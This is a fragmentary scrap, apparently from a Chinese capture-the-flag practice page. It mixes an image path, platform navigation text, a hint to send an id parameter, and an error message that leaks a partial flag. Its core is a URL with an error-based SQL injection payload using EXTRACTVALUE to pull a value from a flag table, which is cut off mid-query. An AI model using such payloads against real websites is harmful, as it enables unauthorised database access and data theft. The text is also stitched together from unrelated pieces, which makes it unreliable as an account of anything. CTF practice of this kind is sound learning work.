 p://challenge.qsnctf.com:30225/?id=-1' OR EXTRACTVALUE(1, CONCAT(0x7e, (SELECT value FROM ctf.flag LIMIT 1
CTF在线评测 青少年CTF练习平台 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 十六夜咲夜|插
Use get method send id to start find flag.
XPATH syntax error: '~SQCTF{66a47fc2-cf6e-7648-b523-d'